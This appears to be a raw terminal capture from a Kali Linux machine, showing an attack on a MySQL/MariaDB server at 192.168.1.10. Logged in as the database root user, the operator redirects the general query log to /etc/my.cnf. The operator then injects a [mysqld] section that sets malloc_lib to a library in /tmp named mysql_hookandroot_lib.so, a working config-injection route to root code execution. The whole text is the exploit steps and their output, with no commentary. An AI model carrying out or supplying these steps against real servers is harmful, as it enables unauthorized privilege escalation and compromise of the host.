 root@kali:~# mysql -h 192.168.1.10 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 7
Server version: 5.7.10 Source distribution

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> set global general_log = on;
Query OK, 0 rows affected (0.003 sec)

MySQL [(none)]> set global general_log_file = '/etc/my.cnf';
Query OK, 0 rows affected (0.015 sec)

MySQL [(none)]> select "
    "> [mysqld]
    "> malloc_lib=/tmp/mysql_hookandroot_lib.so
    ">
    "> #";
+-------------------------------------------------------+
| [mysqld]
malloc_lib=/tmp/mysql_hookandroot_lib.so

#  |
+-------------------------------------------------------+
|
[mysqld]
malloc_lib=/tmp/mysql_hookandroot_lib.so

# |
+-------------------------------------------------------+
1 row in set (0.001 sec)

MySQL [(none)]> set global general_log = off;
Query OK, 0 rows affected (0.007 sec)

MySQL [(none)]>